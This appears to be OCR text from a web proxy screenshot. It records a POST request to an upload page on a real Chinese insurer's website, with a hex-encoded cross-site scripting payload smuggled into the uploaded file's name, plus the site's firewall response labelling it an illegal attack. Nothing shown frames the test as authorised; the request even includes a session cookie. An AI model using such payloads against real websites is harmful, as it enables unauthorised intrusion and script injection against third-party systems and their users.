 发送 取消 < ▼ > ▼ 目标: https://www.chinapost-life.com
请求
Raw 参数 头 Hex
POST /opencms/system/modules/com.cpst.zyrs/pages/verifysign.jsp HTTP/1.1
Content-Type: multipart/form-data; boundary=----------tL6JFDRaKh7Q
Referer: https://www.chinapost-life.com/
Cookie:
JSESSIONID=EQY6npOeRjh_tiLD36GBremmQGdE_N_0lOcsm1nwXMt69ZUkiU92!1835729614
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 397
Host: www.chinapost-life.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Connection: Keep-alive
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="Random"
1
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="UploadFile";
filename="1<WVTSJZ>\x3C\x73\x63\x72\x69\x70\x74\x3E\x61\x6C\x65\x72\x74\x28\x27\x70\x6F\x7
2\x75\x69\x6E\x27\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E</WVTSJZ>"
Content-Type: image/png
1<WVTSJZ>XT9W5[!+!]</WVTSJZ>
------------tL6JFDRaKh7Q--
响应
Raw 头 Hex HTML Render
请不要使用非法的URL地址访问
最可能的原因是：
• 您正在试图非法攻击。
• 您访问的URL地址不被允许。
唯一编号: 7vaAslcDF3Xl4V9Ok4IDAlBp